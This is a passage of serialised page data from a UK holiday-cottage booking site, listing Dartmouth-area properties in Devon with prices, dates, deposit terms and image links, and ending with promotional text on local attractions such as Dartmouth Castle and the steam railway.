is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/108/300/10890290.jpg","imgAlt":"Comfortable living room with wood effect electric fire | Evelyn Cottage, Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/evelyn-cottage-dhevelyn","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6392","value":"Enclosed Garden / Patio"}],"title":"Evelyn Cottage","location":"School Steps","rhs3":"Devon","startDate":"2026-11-20","code":"DHEVELYN","priceFrom":379,"price":379,"grade":4,"guests":4,"bedrooms":2,"bathrooms":1,"pets":1,"score":3.5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/935/300/935666.jpg","imgAlt":"Outdoor hot tub | Tuckenhay Mill - Bow Creek, between Dartmouth and Totnes"}],"pageURL":"https://www.cottages.com/cottages/tuckenhay-mill-milbourne-cottage-fcu","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"10381","value":"Hot Tub"},{"id":"6948","value":"Wifi"}],"title":"Tuckenhay Mill - Milbourne Cottage","location":"Bow Creek, between Dartmouth and Totnes","rhs3":"Devon","startDate":"2026-11-20","code":"FCU","priceFrom":701,"price":701,"grade":4,"guests":6,"bedrooms":3,"bathrooms":2,"pets":1,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/114/300/11434422.jpg","imgAlt":"Exterior | Oak Cottage, Slapton"}],"pageURL":"https://www.cottages.com/cottages/oak-cottage-uk46402","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"Oak Cottage","location":"Slapton","rhs3":"Devon","startDate":"2026-01-05","code":"UK46402","priceFrom":1267,"price":1267,"grade":4,"guests":10,"bedrooms":5,"bathrooms":3,"pets":2,"score":4,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/115/300/11531917.jpg","imgAlt":"Decking | Inglewood Cottage, Kingswear"}],"pageURL":"https://www.cottages.com/cottages/inglewood-cottage-uk49380","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Inglewood Cottage","location":"Kingswear","rhs3":"Devon","startDate":"2026-01-02","code":"UK49380","priceFrom":567,"price":567,"wasPrice":691,"grade":4,"guests":5,"bedrooms":3,"bathrooms":1,"pets":2,"score":4.8,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/107/300/10744489.jpg","imgAlt":"Accommodation is 2nd floor of the (left) blue building  | Anchorage View, Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/anchorage-view-dhanchv","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Anchorage View","location":"Town","rhs3":"Devon","startDate":"2026-11-20","code":"DHANCHV","priceFrom":449,"price":449,"grade":4,"guests":6,"bedrooms":3,"bathrooms":1,"pets":1,"score":4,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/108/300/10839903.jpg","imgAlt":"Balcony | Upper Riverdene, Kingswear"}],"pageURL":"https://www.cottages.com/cottages/upper-riverdene-dhuprde","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Upper Riverdene","location":"Kingswear","rhs3":"Devon","startDate":"2026-01-16","code":"DHUPRDE","priceFrom":335,"price":335,"wasPrice":405,"grade":4,"guests":4,"bedrooms":2,"bathrooms":1,"pets":1,"score":4.9,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/112/300/11286774.jpg","imgAlt":"Living area | Morocco House, Kingswear, near Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/morocco-house-uk43713","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Morocco House","location":"Kingswear, near Dartmouth","rhs3":"Devon","startDate":"2026-01-03","code":"UK43713","priceFrom":1172,"price":1172,"wasPrice":1292,"grade":5,"guests":6,"bedrooms":2,"bathrooms":2,"pets":1,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/773/300/773903.jpg","imgAlt":"Open plan living/dining room/kitchen | Larkrise, Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/larkrise-dhlarkr","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Larkrise","location":"Newcomen Road","rhs3":"Devon","startDate":"2026-02-19","code":"DHLARKR","priceFrom":379,"price":379,"wasPrice":415,"grade":3,"guests":4,"bedrooms":2,"bathrooms":1,"pets":1,"score":3.7,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/113/300/11391947.jpg","imgAlt":"Living area | Wagtails, Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/wagtails-uk46343","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"Wagtails","location":"Dartmouth","rhs3":"Devon","startDate":"2026-01-09","code":"UK46343","priceFrom":395,"price":395,"wasPrice":479,"grade":4,"guests":4,"bedrooms":2,"bathrooms":1,"pets":2,"score":4.8,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":99,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a booking. Booking conditions apply as at the time when a booking is made.\n\nCurrent terms and all previous terms can be found within the attached documents\n\n[Cottages.com Deposit Terms](https://www.cottages.com/assets/CDC_low_deposit_Oct_25.pdf)\n\n[Cottages.com Booking Conditions](https://www.cottages.com/assets/Cottages_Booking_Conditions_October_2024.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":84,"propertySleepsMin":10,"propertySleepsMax":100,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/935/300/935667.jpg","imgAlt":"Outdoor swimming pool | Tuckenhay Mill - Bow Creek, between Dartmouth and Totnes"}],"pageURL":"https://www.cottages.com/cottages/tuckenhay-mill-tuckenhay-mill-house-fub","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"10381","value":"Hot Tub"},{"id":"6948","value":"Wifi"}],"title":"Tuckenhay Mill - Tuckenhay Mill House","location":"Bow Creek, between Dartmouth and Totnes","rhs3":"Devon","startDate":"2026-10-02","code":"FUB","priceFrom":1516,"price":1516,"wasPrice":1852,"grade":5,"guests":11,"bedrooms":5,"bathrooms":3,"pets":1,"score":4.9,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/111/300/11100991.jpg","imgAlt":"Exterior | Buzzard, Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/buzzard-uk38846","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"6948","value":"Wifi"},{"id":"9161","value":"Swimming pool"},{"id":"10408","value":"Car parking on site"}],"title":"Buzzard","location":"Blackawton, near Totnes","rhs3":"Devon","startDate":"2026-04-18","code":"UK38846","priceFrom":787,"price":787,"wasPrice":967,"grade":4,"guests":6,"bedrooms":3,"bathrooms":3,"pets":2,"score":4.5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/935/300/935665.jpg","imgAlt":"Outdoor pool | Tuckenhay Mill, Bow Creek, between Dartmouth and Totnes"}],"pageURL":"https://www.cottages.com/cottages/tuckenhay-mill-millers-thumb-hhv","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"10381","value":"Hot Tub"},{"id":"6948","value":"Wifi"}],"title":"Tuckenhay Mill - Miller’s Thumb","location":"Bow Creek, between Dartmouth and Totnes","rhs3":"Devon","startDate":"2026-02-20","code":"HHV","priceFrom":529,"price":529,"wasPrice":649,"grade":4,"guests":4,"bedrooms":2,"bathrooms":1,"pets":1,"score":4.5,"features":[],"cardinality":"SINGLE"}],"hasVerticalSpacing":false},"layout":{"contentfulId":"1Z2cQsN9Ih6cYsL40mcgEN","section":{"backgroundColor":"transparent","paddingTop":[44,80,80,80],"paddingBottom":[56,80,80,80]},"handlesLayout":true}},{"contentType":"carousel.module","name":"Coastal","content":{"title":{"children":"Coastal Dartmouth holiday cottages","as":"h2","hasBorder":true,"darkTheme":false,"marginBottom":[24,32,32,32],"sizes":[200,200,200]},"query":"?adult=2\u0026child=0\u0026infant=0\u0026pets=0\u0026range=3\u0026nights=7\u0026accommodationType=cottages\u0026regionName=Dartmouth\u0026features=ent_coastalwithin5miles\u0026page=1\u0026sort=nosort\u0026placesId=39275","buttonText":"View All","numberOfCards":12,"properties":[{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/108/300/10890290.jpg","imgAlt":"Comfortable living room with wood effect electric fire | Evelyn Cottage, Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/evelyn-cottage-dhevelyn","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6392","value":"Enclosed Garden / Patio"}],"title":"Evelyn Cottage","location":"School Steps","rhs3":"Devon","startDate":"2026-11-20","code":"DHEVELYN","priceFrom":379,"price":379,"grade":4,"guests":4,"bedrooms":2,"bathrooms":1,"pets":1,"score":3.5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/935/300/935666.jpg","imgAlt":"Outdoor hot tub | Tuckenhay Mill - Bow Creek, between Dartmouth and Totnes"}],"pageURL":"https://www.cottages.com/cottages/tuckenhay-mill-milbourne-cottage-fcu","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"10381","value":"Hot Tub"},{"id":"6948","value":"Wifi"}],"title":"Tuckenhay Mill - Milbourne Cottage","location":"Bow Creek, between Dartmouth and Totnes","rhs3":"Devon","startDate":"2026-11-20","code":"FCU","priceFrom":701,"price":701,"grade":4,"guests":6,"bedrooms":3,"bathrooms":2,"pets":1,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/114/300/11434422.jpg","imgAlt":"Exterior | Oak Cottage, Slapton"}],"pageURL":"https://www.cottages.com/cottages/oak-cottage-uk46402","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"Oak Cottage","location":"Slapton","rhs3":"Devon","startDate":"2026-01-05","code":"UK46402","priceFrom":1267,"price":1267,"grade":4,"guests":10,"bedrooms":5,"bathrooms":3,"pets":2,"score":4,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/115/300/11531917.jpg","imgAlt":"Decking | Inglewood Cottage, Kingswear"}],"pageURL":"https://www.cottages.com/cottages/inglewood-cottage-uk49380","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Inglewood Cottage","location":"Kingswear","rhs3":"Devon","startDate":"2026-01-02","code":"UK49380","priceFrom":567,"price":567,"wasPrice":691,"grade":4,"guests":5,"bedrooms":3,"bathrooms":1,"pets":2,"score":4.8,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/106/300/10622661.jpg","imgAlt":"Balcony | Aurora, Stoke Fleming"}],"pageURL":"https://www.cottages.com/cottages/aurora-bcob5","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"Aurora","location":"Stoke Fleming","rhs3":"Devon","startDate":"2026-01-01","code":"BCOB5","priceFrom":475,"price":475,"wasPrice":575,"grade":4,"guests":4,"bedrooms":2,"bathrooms":2,"pets":0,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/107/300/10744489.jpg","imgAlt":"Accommodation is 2nd floor of the (left) blue building  | Anchorage View, Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/anchorage-view-dhanchv","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Anchorage View","location":"Town","rhs3":"Devon","startDate":"2026-11-20","code":"DHANCHV","priceFrom":449,"price":449,"grade":4,"guests":6,"bedrooms":3,"bathrooms":1,"pets":1,"score":4,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/108/300/10839903.jpg","imgAlt":"Balcony | Upper Riverdene, Kingswear"}],"pageURL":"https://www.cottages.com/cottages/upper-riverdene-dhuprde","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Upper Riverdene","location":"Kingswear","rhs3":"Devon","startDate":"2026-01-16","code":"DHUPRDE","priceFrom":335,"price":335,"wasPrice":405,"grade":4,"guests":4,"bedrooms":2,"bathrooms":1,"pets":1,"score":4.9,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/112/300/11286774.jpg","imgAlt":"Living area | Morocco House, Kingswear, near Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/morocco-house-uk43713","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Morocco House","location":"Kingswear, near Dartmouth","rhs3":"Devon","startDate":"2026-01-03","code":"UK43713","priceFrom":1172,"price":1172,"wasPrice":1292,"grade":5,"guests":6,"bedrooms":2,"bathrooms":2,"pets":1,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/773/300/773903.jpg","imgAlt":"Open plan living/dining room/kitchen | Larkrise, Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/larkrise-dhlarkr","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Larkrise","location":"Newcomen Road","rhs3":"Devon","startDate":"2026-02-19","code":"DHLARKR","priceFrom":379,"price":379,"wasPrice":415,"grade":3,"guests":4,"bedrooms":2,"bathrooms":1,"pets":1,"score":3.7,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/107/300/10712604.jpg","imgAlt":"Lovely countryside views | The Cabin, Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/the-cabin-dhtcabi","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"The Cabin","location":"Broadpark","rhs3":"Devon","startDate":"2026-10-02","code":"DHTCABI","priceFrom":395,"price":395,"grade":4,"guests":2,"bedrooms":1,"bathrooms":1,"pets":0,"score":4.3,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":70,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/141/300/1418785.jpg","imgAlt":"Spacious double aspect living/dining room | Lower Street 10, Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/lower-street-10-dhlow10","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Lower Street 10","location":"Embankment","rhs3":"Devon","startDate":"2026-11-19","code":"DHLOW10","priceFrom":425,"price":425,"grade":3,"guests":4,"bedrooms":2,"bathrooms":1,"pets":0,"score":4.8,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":null,"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/113/300/11391947.jpg","imgAlt":"Living area | Wagtails, Dartmouth"}],"pageURL":"https://www.cottages.com/cottages/wagtails-uk46343","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"9281","value":"Coastal"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"Wagtails","location":"Dartmouth","rhs3":"Devon","startDate":"2026-01-09","code":"UK46343","priceFrom":395,"price":395,"wasPrice":479,"grade":4,"guests":4,"bedrooms":2,"bathrooms":1,"pets":2,"score":4.8,"features":[],"cardinality":"SINGLE"}],"hasVerticalSpacing":false},"layout":{"contentfulId":"1lZQVu6puxXRUW6hPBzCX9","section":{"backgroundColor":"transparent","paddingTop":[44,80,80,80],"paddingBottom":[56,80,80,80]},"handlesLayout":true}},{"contentType":"seo-text.module","name":"Discover the extraordinary","content":{"headline":{"children":"Discover the extraordinary side of Dartmouth","as":"h2","hasBorder":false,"darkTheme":false,"marginBottom":[8,8,8,8],"sizes":[200,200,200]},"text":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"In Dartmouth, there's a wealth of offbeat holiday experiences waiting to be explored, offering a unique twist to your getaway. Opt for a stay in a refurbished coastguard's boathouse turned cosy accommodation along the River Dart, immersing yourself in the town's maritime history while enjoying unparalleled views and a truly distinctive stay. For those with an adventurous streak, embark on a kayaking or paddleboarding excursion down the river, soaking in the serene landscapes from a different perspective.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Step into the realm of local artisans by enrolling in a workshop to craft your own pottery or glassware, channelling your creativity while learning from skilled craftspeople. Alternatively, uncover Dartmouth's hidden culinary gems by joining a foraging expedition along the coastline, discovering wild edibles and gaining insight into the region's natural bounty, culminating in a delicious, self-prepared meal.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"For a touch of nostalgia and uniqueness, consider a vintage train journey on the Dartmouth Steam Railway, relishing the scenic ride along the picturesque coastline in meticulously restored carriages. These unconventional holiday ideas in Dartmouth promise an immersive, one-of-a-kind experience, inviting visitors to venture beyond the ordinary and create lasting memories in this captivating English town.","marks":[],"data":{}}]}]}},"layout":{"contentfulId":"4iyt8s6MMLkwHwi9eidDQr","section":{"backgroundColor":"transparent","paddingTop":[44,80,80,80],"paddingBottom":[56,80,80,80]}}},{"contentType":"image.module","name":"Inspiration","content":{"image":{"description":"Dartmouth cottages","image":"//images.ctfassets.net/5dlg82ljiq56/7nfyOZezxkvXG0sDpDAtYA/b3d63751acd9f623cac51565d4bb0979/Dartmouth.jpg?w=1200\u0026fm=webp\u0026q=80","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/7nfyOZezxkvXG0sDpDAtYA/b3d63751acd9f623cac51565d4bb0979/Dartmouth.jpg?w=1000\u0026fm=webp\u0026q=80","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/7nfyOZezxkvXG0sDpDAtYA/b3d63751acd9f623cac51565d4bb0979/Dartmouth.jpg?w=600\u0026fm=webp\u0026q=80","aspectRatio":"16/9"}},"layout":{"contentfulId":"4sMf08QJPGPqPcbopjDeMs-migrated","section":{"backgroundColor":"transparent","paddingTop":[44,80,80,80],"paddingBottom":[56,80,80,80]}}},{"contentType":"seo-text.module","name":"Inspiration","content":{"headline":{"children":"Inspiration of things to see and do in our holiday cottages in Dartmouth","as":"h2","hasBorder":false,"darkTheme":false,"marginBottom":[8,8,8,8],"sizes":[200,200,200]},"text":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"With something for every season, Dartmouth, on ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/england"},"content":[{"nodeType":"text","value":"England's","marks":[],"data":{}}]},{"nodeType":"text","value":" south coast charms with its beauty in spring blooms, summer activities, autumnal hues, and cosy winters. Whether seeking history, natural beauty, cultural immersion, or simply a relaxing getaway, Dartmouth caters for all interests, ensuring a memorable and fulfilling holiday. With the largest collection of ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/england/devon"},"content":[{"nodeType":"text","value":"Devon holiday cottages","marks":[],"data":{}}]},{"nodeType":"text","value":", we have the perfect home away from home for you.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Here are the top five things to see and do in our holiday cottages in Dartmouth:","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Explore Dartmouth Castle","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Explore the historic Dartmouth Castle, perched on the river's edge. This medieval fortress offers panoramic views of the estuary and features fascinating exhibits on its history and defence.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Take a scenic River Dart Cruise","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Take a scenic river cruise along the beautiful River Dart. Enjoy the stunning views of the estuary, pass picturesque villages, and see the Britannia Royal Naval College from the water.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"All Aboard the Dartmouth Steam Railway","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Embark on a nostalgic journey aboard the Dartmouth Steam Railway, which runs from Kingswear to Paignton. Marvel at the breathtaking coastal vistas and rolling countryside along the way.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Discover the Dartmouth Museum","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Immerse yourself in Dartmouth's rich maritime history at the Dartmouth Museum. Discover exhibits on the town's seafaring past, including displays on the Mayflower, whose voyage started from Dartmouth in 1620.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Visit Greenway, Agatha Christie's holiday home","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Greenway, the beloved holiday home of renowned author Agatha Christie, is a stunning riverside estate nestled on the banks of the River Dart in Devon. It served as her inspiration for literary works and is now open to visitors, offering a glimpse into the life of 